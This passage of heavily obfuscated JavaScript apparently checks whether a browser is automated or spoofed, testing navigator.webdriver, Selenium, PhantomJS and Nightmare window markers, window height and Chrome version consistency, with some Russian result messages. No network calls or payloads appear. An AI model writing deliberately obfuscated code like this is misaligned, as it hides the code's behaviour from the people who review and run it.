-0x5a7,_0x4f8f24-_0x5d40c7._0x1c25e9,_0xb2066f-0x7a);}function _0x2776b3(_0x56109b,_0x55a7e7,_0x19cbc2,_0x1054a2){return _0x352216(_0x56109b-0x14c,_0x1054a2,_0x55a7e7-0x2b3,_0x1054a2-_0x552c8e._0x203703);}var _0x2c78a3=_0x4b5c2a?_0x4b5c2a[_0x1195ce(0x13e,0x236,0x214,_0x3d8223._0x4df7b9)+'h']:0x2*-0xe17+0xba7+-0x1087*-0x1;return{'passed':_0x2c78a3>=-0xf2f7*0x1+0x32*0x4a1+0x3*0x32b7,'value':_0x2c78a3,'message':_0x2c78a3>=-0xc05f+0x2b27*0x2+-0x1b*-0x923?_0x45a8f7[_0x2776b3(_0x3d8223._0x4e13d9,_0x3d8223._0x2facff,0x65a,_0x3d8223._0x2f0d00)](_0x45a8f7[_0x2776b3(_0x3d8223._0x558fe1,_0x3d8223._0x413696,0x669,0x634)]('Разме'+'р\x20OK\x20'+'(',_0x2c78a3),')'):_0x45a8f7['nJVFr'](_0x45a8f7[_0x1195ce(-0xfa,-0x1e7,-_0x3d8223._0x2f9e65,-0x160)],_0x2c78a3)+')'};}function _0x341b0a(){var _0xd89097=_0x45a8f7[_0x59bca0(_0xaf4378._0x408315,0x443,0x3f0,0x31f)](navigator[_0x1c3458(-0x8f,_0xaf4378._0x438c93,0x3f,-0x14c)+'iver'],!![]),_0x42f951={};function _0x1c3458(_0x3d16dc,_0x35b7d8,_0x1ff990,_0x42a0fd){return _0xf3f610(_0x1ff990,_0x35b7d8- -0x4df,_0x1ff990-_0x1abab5._0xd36ea9,_0x42a0fd-0xec);}_0x42f951[_0x1c3458(_0xaf4378._0x5c9188,-_0xaf4378._0x4bac10,-0x63,_0xaf4378._0x471a33)+'d']=!_0xd89097,_0x42f951[_0x59bca0(_0xaf4378._0x3afbc1,0x177,_0xaf4378._0x17b575,_0xaf4378._0x437a6d)]=navigator['webdr'+_0x59bca0(0x1ab,0x177,0x1db,_0xaf4378._0x4cdebb)];function _0x59bca0(_0xf10424,_0x1c8485,_0x3fdd02,_0xd6ee57){return _0x352216(_0xf10424-0xa,_0x1c8485,_0xf10424- -0x180,_0xd6ee57-0x1d3);}return _0x42f951[_0x59bca0(0x1d9,0x2aa,_0xaf4378._0x3e2511,_0xaf4378._0x1d020f)+'ge']=_0xd89097?'webdr'+_0x59bca0(_0xaf4378._0x501237,0x46b,0x3fa,0x238)+_0x1c3458(_0xaf4378._0x330338,0x1ad,0x10e,_0xaf4378._0x5206f8)+'e':_0x45a8f7['IZfPI'],_0x42f951;}function _0x350cba(){var _0x1aaf5b={_0x3b6f34:0x13},_0x4ca770={_0x4eb82b:0x138},_0xad1f26=[];function _0x57993b(_0x1c1bea,_0x159b09,_0x3de975,_0x40d1a3){return _0x352216(_0x1c1bea-_0x4ca770._0x4eb82b,_0x3de975,_0x1c1bea-0xcd,_0x40d1a3-0x11e);}try{_0xad1f26=Object[_0x57993b(_0x54d958._0x36e5da,_0x54d958._0x17e4eb,0x490,_0x54d958._0x3bbea3)](window)[_0x57993b(0x389,0x44e,0x3db,0x412)+'r'](function(_0x33ea40){var _0x2d3b15={_0x5e5c53:0x43};function _0x15e7e1(_0x355042,_0x1be180,_0xa0a9c,_0x1be516){return _0x375717(_0xa0a9c,_0x1be180-0x1a1,_0x355042- -_0x2d3b15._0x5e5c53,_0x1be516-0x17c);}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x15e7e1(-_0xca09a0._0x6a159f,0xfb,-_0xca09a0._0x166fca,-_0xca09a0._0x3cd188)](_0x33ea40);});}catch(_0x56bc12){}function _0x375717(_0x2acb9b,_0x476ed5,_0xde2ed8,_0x3fe049){return _0xf3f610(_0x2acb9b,_0xde2ed8- -0x453,_0xde2ed8-_0x1aaf5b._0x3b6f34,_0x3fe049-0xdc);}return{'passed':_0x45a8f7['vkPFe'](_0xad1f26['lengt'+'h'],0x13f+0x1081+0x470*-0x4),'value':_0xad1f26,'message':_0x45a8f7[_0x375717(-0x76,-_0x54d958._0x1dc2c4,0x59,-_0x54d958._0x2c870c)](_0xad1f26[_0x375717(_0x54d958._0x44856f,0x34d,0x229,0xf5)+'h'],-0x1d27+-0xa49+0x2770)?_0x57993b(_0x54d958._0x1257c4,0x62b,_0x54d958._0x23c61a,_0x54d958._0x279e6c)+_0x375717(_0x54d958._0x280309,-0x179,-_0x54d958._0xc50494,-0x124)+_0x57993b(0x5b6,_0x54d958._0x296118,0x4b7,_0x54d958._0x15ea11):_0x45a8f7[_0x57993b(_0x54d958._0x4533d6,_0x54d958._0x47ae8c,0x477,_0x54d958._0x1af740)](_0x45a8f7[_0x375717(0x36f,_0x54d958._0x2af4a8,_0x54d958._0x112de0,_0x54d958._0xd4beec)],_0xad1f26['join'](',\x20'))};}function _0x25585e(){var _0x434598={_0x2a7f08:0x5f,_0x1ebcac:0xeb};function _0x1c022a(_0x3fdcd1,_0x1fc21c,_0x44ec0b,_0x4b6c54){return _0xf3f610(_0x4b6c54,_0x44ec0b- -0x4df,_0x44ec0b-_0x5564e8._0x34ddf0,_0x4b6c54-_0x5564e8._0x567c18);}function _0xc8bd4a(_0x47fed3,_0x1ace48,_0x3900fd,_0x3810c7){return _0xf3f610(_0x3810c7,_0x3900fd- -0x59e,_0x3900fd-_0x434598._0x2a7f08,_0x3810c7-_0x434598._0x1ebcac);}if(_0x45a8f7['ZsCKo'](_0x45a8f7[_0xc8bd4a(0x1cd,0x8e,_0x3e49df._0x5dfacc,_0x3e49df._0xca2a79)],_0x45a8f7['uoChG']))_0x135d4e=_0x2a8f27(_0x2ddb34[_0x1c022a(0x17e,-_0x3e49df._0x95f6c8,_0x3e49df._0x13b45d,-_0x3e49df._0x30c0ef)+'on'])||0x500+0x3bb*-0x5+0xda7;else{var _0x1ff3d5=window['outer'+_0x1c022a(_0x3e49df._0x5a66e8,0x18d,_0x3e49df._0x11177,-_0x3e49df._0xb2fbf3)+'t'];return{'passed':_0x45a8f7[_0xc8bd4a(0x67,0x2e,-_0x3e49df._0x30cbac,_0x3e49df._0x409cf5)](_0x1ff3d5,0x2*-0xdae+-0x177e+-0x196d*-0x2),'value':_0x1ff3d5,'message':_0x45a8f7[_0xc8bd4a(-_0x3e49df._0x578a96,0x108,-0x24,-_0x3e49df._0x4029c5)](_0x1ff3d5,-0x2*-0xab2+-0x637*-0x6+0xcb*-0x4a)?_0x45a8f7['wiDFx']:_0xc8bd4a(-_0x3e49df._0x3c5742,-_0x3e49df._0x3d7212,-_0x3e49df._0x57909b,-_0x3e49df._0x3277b1)+_0x1c022a(_0x3e49df._0x49a883,_0x3e49df._0x50c8b5,_0x3e49df._0x148f6f,0x15d)+_0x1c022a(0x246,0x25d,0x196,0x13a)};}}function _0xed8f2c(){var _0x39d2f5={_0x5dc4ab:0x2eb,_0x5ef6ba:0x1d1,_0x415d03:0x173},_0x1f97a9={_0x137f3b:0xef};function _0x7db20a(_0x103726,_0x4d1a25,_0x26cecf,_0x414192){return _0xf3f610(_0x26cecf,_0x103726- -_0x91061d._0x172c7b,_0x26cecf-0xb4,_0x414192-0x18d);}var _0x4952c4={'GQEda':_0x45a8f7[_0x7db20a(_0x15c28e._0x2bacc3,0x428,0x3b3,_0x15c28e._0xd7d7b6)],'dJSJA':function(_0x24033e,_0x35d1c9){return _0x24033e===_0x35d1c9;},'PyJRM':_0x1be386(-_0x15c28e._0x57f139,_0x15c28e._0x4390e5,0x239,0x217)+'e\x20Chr'+_0x7db20a(0x1cd,0x244,0x327,0x19b),'knxyJ':function(_0x480933,_0x556ee2){return _0x480933(_0x556ee2);}},_0x935623=navigator[_0x1be386(0xcd,0x106,-0x57,_0x15c28e._0x237005)+_0x1be386(_0x15c28e._0x4cbba3,_0x15c28e._0x571af2,_0x15c28e._0x55bf18,0x2b4)];if(!/Chrome\/(\d+)/[_0x1be386(_0x15c28e._0x31e8dc,_0x15c28e._0x55b621,-_0x15c28e._0x3c27d3,-0x46)](_0x935623)){var _0x103586={};return _0x103586['passe'+'d']=!![],_0x103586[_0x7db20a(0x2c1,_0x15c28e._0x2c1a11,0x35f,0x28d)]=_0x45a8f7['tAGQz'],_0x103586['messa'+'ge']=_0x45a8f7[_0x7db20a(0x223,0x2a7,0x312,0x24e)],_0x103586;}var _0x249515=_0x935623[_0x7db20a(_0x15c28e._0x47d5ee,0x391,0x19f,0x239)](/Chrome\/(\d+)/),_0x4cc678=_0x249515?_0x45a8f7[_0x7db20a(0x3aa,0x26c,0x262,_0x15c28e._0x481144)](parseInt,_0x249515[0xf6b*-0x1+0x1480+-0x514]):0x10d*0x4+0x1678+-0x1aac,_0x2123d0=-0x1*-0x13e1+0x9d9+-0x1d2c,_0x15dd10=[];function _0x1be386(_0x4ee514,_0x20abb6,_0x228984,_0xc8da35){return _0x352216(_0x4ee514-0x171,_0xc8da35,_0x20abb6- -0x257,_0xc8da35-_0x1f97a9._0x137f3b);}if(_0x45a8f7[_0x1be386(_0x15c28e._0x1076aa,0x26f,0x136,0x16f)](typeof Object[_0x7db20a(0x2d6,0x426,0x18b,0x36f)+'By'],_0x45a8f7['oYSfP']))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x3f1cb4,_0x15c28e._0x22be57,_0x15c28e._0x13651b,0x2e6)]);if(_0x45a8f7['jRint'](typeof Promise[_0x1be386(-_0x15c28e._0x3ce849,0xa6,0x6f,_0x15c28e._0x2b084c)+'esolv'+_0x7db20a(0x2f6,_0x15c28e._0x3dea61,0x3f9,0x21c)],_0x45a8f7['oYSfP']))_0x15dd10[_0x1be386(0xcc,0x74,-0xec,0x105)](_0x45a8f7['NklLv']);if(_0x45a8f7['jRint'](typeof Array[_0x1be386(0x1a4,_0x15c28e._0x2a0a49,-_0x15c28e._0x46e79e,-0xaa)+'sync'],_0x45a8f7[_0x7db20a(0x1f3,0x1c0,_0x15c28e._0x11974b,0x231)]))_0x15dd10[_0x7db20a(_0x15c28e._0x5c63b7,0xd1,_0x15c28e._0x1dbbeb,_0x15c28e._0x26727c)](_0x45a8f7[_0x7db20a(_0x15c28e._0x3bf527,0xf5,0x135,0xb9)]);if(_0x45a8f7[_0x1be386(-0x145,0x2f,0xe1,-_0x15c28e._0x56632b)](typeof Set['proto'+_0x7db20a(0x243,0x173,0x207,_0x15c28e._0x6850da)][_0x1be386(-_0x15c28e._0x39fe54,_0x15c28e._0x1e907b,0x89,0x23f)],_0x45a8f7[_0x1be386(-_0x15c28e._0x12df78,0x72,_0x15c28e._0x5eea32,_0x15c28e._0x598916)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(_0x15c28e._0x24e07a,0x9a,_0x15c28e._0x1a7daa,0x135)]);if(_0x45a8f7[_0x1be386(0x8b,_0x15c28e._0x171450,-0x1f,-_0x15c28e._0x145e6a)](typeof Iterator,_0x45a8f7[_0x7db20a(_0x15c28e._0x34e83a,_0x15c28e._0x28621c,0x234,_0x15c28e._0x176409)]))_0x15dd10['push'](_0x45a8f7[_0x1be386(-0x35,0x75,-_0x15c28e._0x5def60,-0xdf)]);if(_0x45a8f7[_0x1be386(_0x15c28e._0xfa7a0f,_0x15c28e._0x5e0516,0x26,_0x15c28e._0x2d36d5)](typeof Element['proto'+_0x7db20a(_0x15c28e._0x12b5f0,_0x15c28e._0x301d47,0x116,_0x15c28e._0x1ec4ed)][_0x1be386(_0x15c28e._0x4a9aed,_0x15c28e._0x2b82e1,0x257,0x35f)+_0x1be386(0xb5,_0x15c28e._0x5c3ff8,_0x15c28e._0x1c1a93,_0x15c28e._0x3207bd)+_0x7db20a(0x2a6,0x24a,_0x15c28e._0x19168f,_0x15c28e._0x3b311c)],_0x7db20a(0x3a4,_0x15c28e._0xf6d69d,0x432,_0x15c28e._0x102fcd)+'ion'))_0x15dd10[_0x1be386(0x13a,_0x15c28e._0x4e9d5c,0x172,_0x15c28e._0x73fac0)](_0x45a8f7[_0x1be386(_0x15c28e._0xd693cc,0xcd,0x1a7,-_0x15c28e._0x294442)]);if(typeof navigator[_0x7db20a(0x287,_0x15c28e._0x1ee79d,_0x15c28e._0x59a5ff,_0x15c28e._0x54881b)+_0x7db20a(0x233,_0x15c28e._0x11abe7,0x144,_0x15c28e._0x11f4b0)+'ata']!==_0x1be386(_0x15c28e._0x3882ac,0x63,_0x15c28e._0x4ef8ab,-0x94)+_0x7db20a(_0x15c28e._0x14dd42,0xac,_0x15c28e._0x92d9ed,_0x15c28e._0x4abf82))_0x15dd10[_0x1be386(_0x15c28e._0x1e0ac0,_0x15c28e._0x4e9d5c,-_0x15c28e._0x4bd2fc,0x1d7)](_0x45a8f7[_0x1be386(0x104,0x23b,0x1e5,_0x15c28e._0x2ad333)]);var _0x148acf=_0x15dd10[_0x7db20a(0x41d,0x539,_0x15c28e._0x49c251,0x4f7)+'h'],_0x2ac6ec=0x4cd*0x1+0x5*0x73c+-0x28f3*0x1,_0xdb91a3=-0x70e+-0x20d0+0x27de;navigator[_0x7db20a(0x287,0x280,0x2a5,_0x15c28e._0x52b831)+_0x1be386(-0x1a,0xb2,0x1e5,0x9)+_0x1be386(0x162,0xca,_0x15c28e._0x98c1ed,_0x15c28e._0x1736ab)]&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x186561,0x280,0x3c1)+_0x1be386(0xb7,_0x15c28e._0x726972,0x1f5,0x6f)+_0x7db20a(_0x15c28e._0x2360aa,0x1c7,0x391,_0x15c28e._0x96bc8b)][_0x1be386(_0x15c28e._0x1e5ac4,0x2cd,_0x15c28e._0x578139,_0x15c28e._0x522911)+'s']&&navigator[_0x7db20a(_0x15c28e._0x101b61,_0x15c28e._0x174ec2,0x161,0x37b)+_0x7db20a(0x233,_0x15c28e._0x4b3fa7,_0x15c28e._0x33a87b,0x29d)+'ata'][_0x1be386(0x260,0x2cd,_0x15c28e._0x304999,_0x15c28e._0x28ffdd)+'s'][_0x7db20a(0x348,_0x15c28e._0x556a52,_0x15c28e._0x1e9655,_0x15c28e._0x451c3f)+'ch'](function(_0x114ffe){var _0x41349e={_0x3cf78e:0x3ee,_0x412c57:0xdc};function _0x546a2a(_0xcf1c4a,_0x47aa64,_0x1af45c,_0x27eafa){return _0x7db20a(_0x1af45c- -_0x39d2f5._0x5dc4ab,_0x47aa64-_0x39d2f5._0x5ef6ba,_0xcf1c4a,_0x27eafa-_0x39d2f5._0x415d03);}function _0x4183da(_0xb3d71,_0x5da933,_0x1dcfd4,_0x45111f){return _0x1be386(_0xb3d71-0xc7,_0x45111f-_0x41349e._0x3cf78e,_0x1dcfd4-_0x41349e._0x412c57,_0xb3d71);}(_0x114ffe[_0x546a2a(_0x4a5768._0x1248f4,0x2de,0x163,0x275)]===_0x4952c4['GQEda']||_0x4952c4['dJSJA'](_0x114ffe[_0x546a2a(_0x4a5768._0x117865,0x1c2,_0x4a5768._0x16f967,0x198)],_0x4952c4[_0x546a2a(-_0x4a5768._0x47db89,0x175,0x9,-_0x4a5768._0x4be699)]))&&(_0xdb91a3=_0x4952c4[_0x4183da(0x58b,0x615,0x5da,0x4ab)](parseInt,_0x114ffe[_0x4183da(_0x4a5768._0xefde89,_0x4a5768._0x462c9d,0x68c,_0x4a5768._0x5d80c7)+'on'])||0x26df+-0xeb5+-0x182a);});var _0x42e6c5=![];_0x4cc678>=_0x2123d0&&_0x148acf<_0x2ac6ec&&(_0x42e6c5=!![]);_0xdb91a3>-0x1717+0x127*0x6+0x1*0x102d&&_0x45a8f7[_0x7db20a(0x333,_0x15c28e._0x30e10c,0x295,0x1c6)](Math[_0x1be386(0x1aa,0xb1,_0x15c28e._0x193241,_0x15c28e._0x17b21f)](_0xdb91a3-_0x4cc678),0x405+0x1*-0xc91+0x88f)&&(_0x42e6c5=!![]);var _0x1e42fc=_0x4cc678>=_0x2123d0&&!_0x42e6c5,_0xc0341e={};return _0xc0341e['ua']=_0x4cc678,_0xc0341e[_0x7db20a(_0x15c28e._0x7850ee,_0x15c28e._0x5c09c3,0x270,0x305)+'a']=_0xdb91a3,_0xc0341e[_0x7db20a(_0x15c28e._0x3b06cd,0x446,0x52f,0x320)+_0x1be386(0x192,_0x15c28e._0x7802d0,_0x15c28e._0x43a867,_0x15c28e._0x5b8b20)]=_0x148acf,{'passed':_0x1e42fc,'value':_0xc0341e,'message':_0x1e42fc?_0x45a8f7[_0x7db20a(0x2fe,_0x15c28e._0x4d303b,0x18d,0x377)](_0x45a8f7['Icgle'](_0x45a8f7[_0x7db20a(0x17b,0x133,_0x15c28e._0x719133,0x89)],_0x4cc678),_0x7db20a(0x17e,_0x15c28e._0x5ac18e,0x225,0xaf)):_0x45a8f7[_0x7db20a(0x18f,0x27,0x1c,_0x15c28e._0x249388)]};}function _0x295cc9(){var _0x3703b9=_0x45a8f7['RZzqA'][_0x50b8d0(_0x202b19._0x29a210,_0x202b19._0x3d8b23,0x21,0x164)]('|');function _0x50b8d0(_0x31fede,_0x58e62c,_0x1136c6,_0x3c85d2){return _0x352216(_0x31fede-0x6,_0x3c85d2,_0x31fede- -_0x6ee1b8._0x27a92b,_0x3c85d2-0xea);}function _0x419545(_0x386d2d,_0x3bee6f,_0x5dbffe,_0x175372){return _0xf3f610(_0x175372,_0x386d2d- -_0x37d10a._0x384d37,_0x5dbffe-0x137,_0x175372-_0x37d10a._0x79bfa7);}var _0x1afa71=0x1*0x4fd+-0x22d1+0x1dd4*0x1;while(!![]){switch(_0x3703b9[_0x1afa71++]){case'0':var _0x5bc225=_0x45a8f7[_0x50b8d0(_0x202b19._0x1807d5,0x8a,0x31c,0x322)](_0x4051a2,0x1767+0xf*0x1dd+0x32cc*-0x1)&&!_0x1b3062;continue;case'1':var _0x48326a=navigator[_0x419545(0x1e6,0x1b0,0x327,0xea)+_0x419545(0x31c,_0x202b19._0x5a9f2e,0x3b8,0x1b9)];continue;case'2':var _0x420839={};_0x420839[_0x50b8d0(0x24f,0x146,_0x202b19._0x155fab,0xfb)+_0x50b8d0(0x2cf,0x1b0,0x208,0x318)]=_0x4051a2,_0x420839[_0x50b8d0(0x147,_0x202b19._0x252b57,-_0x202b19._0xc113e8,0x230)+'2']=_0x1b3062;var _0x2bd533={};_0x2bd533[_0x419545(0x153,_0x202b19._0x4589fd,_0x202b19._0x1d812a,_0x202b19._0x2fd7fa)+'d']=!_0x5bc225,_0x2bd533['value']=_0x420839,_0x2bd533[_0x419545(_0x202b19._0x423aeb,_0x202b19._0x4ccdba,0x7d,0xf5)+'ge']=_0x5bc225?_0x50b8d0(0x2a5,0x284,0x3ac,0x2e8)+_0x419545(0x2b6,_0x202b19._0x1b18ce,_0x202b19._0xdce348,0x220)+'E!':'Chrom'+_0x50b8d0(0x33a,_0x202b19._0x3cb714,0x4a9,_0x202b19._0x42431f)+'OK';return _0x2bd533;case'3':var _0x356db1=_0x48326a[_0x419545(_0x202b19._0x2b7f60,0x18d,0x11e,_0x202b19._0x642fd0)](/Chrome\/(\d+)/);continue;case'4':var _0x1b3062=_0x45a8f7[_0x50b8d0(_0x202b19._0x13d6b9,0x28c,_0x202b19._0x4f4541,_0x202b19._0x8ed604)](_0x45a8f7[_0x419545(_0x202b19._0x1c1300,0x2f2,0xfa,_0x202b19._0x5182ba)],document);continue;case'5':var _0x4051a2=_0x356db1?parseInt(_0x356db1[0x1*0x850+0x1dea+-0x5*0x7a5]):-0x365+-0x2168+0x24cd;continue;}break;}}function _0x2b3b2f(_0x1b7cb2){var _0x290f29={_0x5d233b:0x592,_0x4d03da:0x560,_0x232eca:0x6f6,_0x3a2050:0x542,_0x1dc6f3:0x56a,_0x2a1637:0x223,_0x2324ef:0x3b6,_0x5b2054:0x1ba,_0xaa8392:0x292,_0x1a9526:0x126,_0x467ba2:0x1a,_0x302f45:0x7ae,_0x43ccd5:0x1f1,_0x7d8783:0x26e,_0x4f26d4:0x5e,_0x53a4ff:0x31,_0x1b3cde:0x11,_0x31bfca:0x5df,_0x243608:0x7b1,_0x3db158:0x2c0,_0xfccc7d:0x16b,_0x34d4b8:0xa1,_0x3285e8:0x459,_0x3024cd:0x5b3,_0x522b69:0x641,_0x1d0d69:0x75a,_0x20b0e2:0x62e,_0x495e8f:0x596,_0x56ff7a:0x1c5,_0x4c28cc:0x105,_0x3b4f1f:0x100,_0x3480a1:0x7d,_0x235af0:0x44d,_0xcfbbf9:0x5a0,_0x3fb47a:0x57f,_0x15ab6b:0x4fc,_0x18f33c:0x448,_0x9381ed:0x58c,_0x3de980:0x708,_0x235dc0:0x604,_0x3f46a2:0x57b,_0xe1297c:0x4f1,_0xe14c09:0x5f4,_0x139d3f:0x5a5,_0x176f1b:0x18,_0x4e163:0x1bf,_0xf0d9f5:0x39e,_0x42aed6:0x274,_0x14f328:0x2cc},_0x1576af={_0x450b03:0x5f2,_0xba4470:0x59b,_0x323300:0x4ec,_0x589332:0x42b,_0x4201bd:0x511,_0x27591c:0x52c,_0x27ccc6:0x451,_0x210835:0x7c9,_0x3f35bd:0x578,_0x2cdd3b:0x452,_0x588d64:0x5a6,_0x2109b1:0x4a6,_0x5479a1:0x67c,_0x26d224:0x54f,_0x4dff91:0x5d7,_0x4a765a:0x473,_0x13154a:0x45b,_0x212e7f:0x4f5,_0x132d20:0x3ca,_0x2f23e5:0x57d,_0x5acb87:0x519,_0xe65063:0x506,_0x3309d9:0x4e1,_0x3dd8bd:0x520,_0x7abaa4:0x3bb,_0x679ee:0x300,_0x39d25f:0x305},_0xd4fab1={_0x1c76d2:0x286,_0x2e9a74:0x133},_0x5315f7={_0x5db59d:0xf},_0x2d6383={_0x11bc51:0x43,_0x3c2e03:0xd2},_0x897588={_0x2ee85c:0x145,_0x21774f:0x195};function _0xdbffc6(_0xab0c22,_0x5ca739,_0x517f73,_0x50fa43){return _0x352216(_0xab0c22-0x71,_0x50fa43,_0x517f73- -_0x4b3fc1._0x5cdf91,_0x50fa43-_0x4b3fc1._0x26d432);}var _0x4fee76={'bUwwI':function(_0x18829b,_0x12b138){return _0x18829b(_0x12b138);},'tvlHc':_0x45a8f7['BseEk'],'GvwwJ':_0x45a8f7['XKJhW'],'ZnXIU':_0x45a8f7[_0xdbffc6(0xa2,0x189,0x19d,0x1f6)],'CvgQb':function(_0x3cd8b8,_0x107fba){function _0x3358b6(_0x16f45e,_0x19e3aa,_0x42cd51,_0x435a1d){return _0xdbffc6(_0x16f45e-_0x897588._0x2ee85c,_0x19e3aa-_0x897588._0x21774f,_0x435a1d- -0x44,_0x42cd51);}return _0x45a8f7[_0x3358b6(_0x48abaa._0x583e7d,0x231,_0x48abaa._0x5ab2dd,_0x48abaa._0x303a0c)](_0x3cd8b8,_0x107fba);},'xEdcs':_0xdbffc6(-0x44,0x169,0xc5,-0x89)+'e\x20Chr'+_0x5c0e2f(0x43d,_0x4b3856._0xb692a3,_0x4b3856._0x43d06a,_0x4b3856._0x2d0b62),'uKZEp':_0x45a8f7[_0x5c0e2f(0x6c8,0x6c1,0x5e3,0x758)],'moBWw':'FeXsg','cciJy':function(_0x1433f5,_0x50c2e7){return _0x45a8f7['jwRwW'](_0x1433f5,_0x50c2e7);},'YylNm':function(_0x233025,_0x224b45){return _0x45a8f7['PpgVK'](_0x233025,_0x224b45);},'tHyGp':function(_0x482fc3,_0x21a7d3){function _0x14e09d(_0x5592df,_0x49bfb0,_0x57e751,_0x500050){return _0xdbffc6(_0x5592df-0x19,_0x49bfb0-_0x2d6383._0x11bc51,_0x49bfb0- -_0x2d6383._0x3c2e03,_0x500050);}return _0x45a8f7[_0x14e09d(0x2d0,0x1b2,0x9e,0x173)](_0x482fc3,_0x21a7d3);},'yEJxl':_0x45a8f7[_0x5c0e2f(0x4ac,0x332,0x3c8,_0x4b3856._0x2c13df)],'TmVTN':_0x45a8f7[_0x5c0e2f(0x61a,_0x4b3856._0x227665,0x580,_0x4b3856._0x807df9)],'kjxSc':function(_0x541263,_0x2a4dff){return _0x541263&&_0x2a4dff;},'oUoOT':function(_0x5a4d64,_0x27a54b){return _0x5a4d64<_0x27a54b;},'qCsbo':function(_0x2fb4d1,_0x2326ad){function _0x2a49dd(_0x1e3839,_0x52d160,_0x518172,_0x184abe){return _0x5c0e2f(_0x1e3839,_0x52d160-0x2d,_0x52d160- -0x367,_0x184abe-0xf6);}return _0x45a8f7[_0x2a49dd(_0x1c4449._0x34ddd2,_0x1c4449._0x2a44ae,0x106,0x2da)](_0x2fb4d1,_0x2326ad);},'Kuplr':function(_0x533f2c,_0x3b32d9){function _0x28d94d(_0x4ef993,_0x166b3f,_0x3bfe30,_0x10fba7){return _0x5c0e2f(_0x4ef993,_0x166b3f-0x5b,_0x3bfe30-0x85,_0x10fba7-_0x5315f7._0x5db59d);}return _0x45a8f7[_0x28d94d(0x6f2,0x6e3,0x5b1,0x6e3)](_0x533f2c,_0x3b32d9);},'AsdZo':function(_0x25a25d,_0x5ced26){return _0x25a25d+_0x5ced26;},'UaguR':function(_0x253bf2,_0x5cb17a){return _0x45a8f7['eMMSZ'](_0x253bf2,_0x5cb17a);}};if(!navigator['userA'+'gentD'+_0xdbffc6(0xaa,_0x4b3856._0x501d5f,_0x4b3856._0x6fb0c7,-_0x4b3856._0xc9945)]||_0x45a8f7['KOgTx'](typeof navigator['userA'+'gentD'+_0x5c0e2f(0x2d5,0x378,_0x4b3856._0x4ddfd8,0x3ca)]['getHi'+_0xdbffc6(0x72,_0x4b3856._0x4399cd,0x64,0x3a)+_0x5c0e2f(0x664,_0x4b3856._0x5e22a3,_0x4b3856._0x127ca5,_0x4b3856._0x3b61a2)+_0x5c0e2f(0x355,0x46b,0x449,_0x4b3856._0x238e8c)],_0xdbffc6(0x30a,_0x4b3856._0x46e411,_0x4b3856._0x929707,_0x4b3856._0x25759b)+_0x5c0e2f(_0x4b3856._0x760f01,_0x4b3856._0x57a980,_0x4b3856._0x5c8ccd,_0x4b3856._0x30ee9c))){var _0x1f56df={};_0x1f56df['passe'+'d']=!![],_0x1f56df[_0x5c0e2f(0x3d2,0x39d,_0x4b3856._0x459a35,0x3b0)]=_0x45a8f7[_0xdbffc6(0x6e,_0x4b3856._0xe6c786,0x145,_0x4b3856._0x50ed65)],_0x1f56df['messa'+'ge']=_0x45a8f7[_0x5c0e2f(0x702,_0x4b3856._0x48b646,0x5f0,0x594)],_0x1b7cb2(_0x1f56df);return;}var _0x2b0bab=navigator['userA'+_0x5c0e2f(_0x4b3856._0x46a46c,0x51d,_0x4b3856._0x53937e,_0x4b3856._0x33abf5)],_0x380963=_0x2b0bab[_0x5c0e2f(0x4ad,0x32b,_0x4b3856._0x41f026,_0x4b3856._0x182e98)](/Chrome\/(\d+)/),_0x2ff896=_0x380963?parseInt(_0x380963[0xdf0+-0x4*0x84c+0x1341]):-0x139*-0x19+-0x102d*0x1+0x6*-0x266;function _0x5c0e2f(_0x6d9aa1,_0x3858bc,_0x401d6a,_0x15f61b){return _0xf3f610(_0x6d9aa1,_0x401d6a- -_0x5c5702._0x4500c2,_0x401d6a-_0x5c5702._0x220c68,_0x15f61b-0x13e);}navigator[_0xdbffc6(0x43,_0x4b3856._0x146f57,0x10c,_0x4b3856._0x1e6016)+_0xdbffc6(-_0x4b3856._0x4357bb,_0x4b3856._0x51d369,_0x4b3856._0x46388b,0xe8)+'ata'][_0x5c0e2f(0x53a,_0x4b3856._0x4a5d2f,_0x4b3856._0x5a6520,_0x4b3856._0x803555)+_0xdbffc6(-0x13,-_0x4b3856._0x38a888,_0x4b3856._0x592086,-_0x4b3856._0xab6164)+_0x5c0e2f(_0x4b3856._0xd87841,0x6a4,0x5c0,0x493)+'alues']([_0x5c0e2f(_0x4b3856._0x5c1791,0x28b,0x38c,0x2b5)+_0xdbffc6(_0x4b3856._0x258303,_0x4b3856._0x289860,_0x4b3856._0x3b923a,0x223)+_0xdbffc6(_0x4b3856._0x275fce,0x14b,_0x4b3856._0x519617,_0x4b3856._0x34d4d7),_0x45a8f7[_0xdbffc6(_0x4b3856._0x3b4fd6,_0x4b3856._0x5ee0c0,_0x4b3856._0x46c8ab,0x276)],_0x5c0e2f(_0x4b3856._0x31b833,_0x4b3856._0x16e1fd,0x5ff,0x712)+'ormVe'+_0xdbffc6(_0x4b3856._0x106142,_0x4b3856._0x4f3853,0x165,_0x4b3856._0x472079)])[_0xdbffc6(-0x3d,-_0x4b3856._0x275c73,0x8b,0x1b1)](function(_0x48c8e8){var _0x3a7306={_0x32bdf2:0x50,_0x2d075b:0x3a},_0x1e80cc={_0xf6ca48:0x40e,_0x36be3b:0x11e},_0x1c3b5d={_0x2582bb:0x1b2},_0x2f4f91={_0x40b065:0x32};function _0x34b26e(_0x48714f,_0x579c4a,_0xc5e73b,_0x57f614){return _0xdbffc6(_0x48714f-0x15,_0x579c4a-0x7e,_0x57f614-_0x2f4f91._0x40b065,_0x48714f);}function _0x478dac(_0x2b4ae1,_0xf79554,_0x2a787d,_0xd43d69){return _0x5c0e2f(_0x2b4ae1,_0xf79554-_0x1c3b5d._0x2582bb,_0xf79554-0x188,_0xd43d69-0x133);}var _0x10dabf={'bHtLu':function(_0xe55051,_0x347ca0){function _0x4c34e8(_0x489261,_0xf203f6,_0x7f53ea,_0x17ddbb){return _0x2883(_0x17ddbb- -0xf6,_0x489261);}return 